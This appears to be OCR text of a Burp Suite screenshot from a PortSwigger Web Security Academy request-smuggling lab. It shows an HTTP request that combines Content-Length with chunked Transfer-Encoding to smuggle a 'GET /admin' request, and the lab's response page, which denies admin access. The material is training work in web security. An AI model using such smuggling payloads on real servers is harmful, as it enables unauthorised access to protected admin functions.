 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac901f321e0aa302807b11ff006c0018.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: session=VserKAN8veW70K2lb8zJnOIs7ovCoqS6
Content-Length: 28
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>Exploiting HTTP request smuggling to reveal front-end request
rewriting</h2>
<a class="link-back"
href="https://portswigger.net/web-security/request-smuggling/exploiting/lab-reveal-front-e
nd-request-rewriting">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg
version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30"
enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
Admin interface only available if logged in as an administrator, or
if requested from 127.0.0.1
</div>
</section>
</div>
</body>
</html>
? < + > Type a search term 0 matches